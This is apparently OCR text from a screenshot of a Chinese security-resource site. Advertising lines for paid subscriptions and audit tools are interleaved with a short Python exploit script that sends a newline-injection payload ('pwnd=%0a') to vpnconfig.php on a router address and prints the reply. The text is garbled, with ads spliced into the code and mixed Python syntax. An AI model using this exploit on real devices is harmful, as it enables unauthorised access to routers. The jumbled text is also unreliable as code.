
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
“`
网络安全从拥有一个资源大全开始！
import requests
现在购买仅需99元一年！续费还享八折！
# Miguel Mendez Z.
FILES = [“vpnconfig.php”]
详细介绍
注册登陆
IP = “192.168.0.1”
PORT = “80”
headers = {‘content-type’: ‘application/x-www-form-
urlencoded’}
print “\n———–VPN————-\n”
url_vpn = ‘http://{ip}:{port}/{file1}?pwnd=%0a’.format(ip=IP,
port=PORT, file1=FILES[0])
print(requests.get(url_vpn).text)
“`
©
版权声明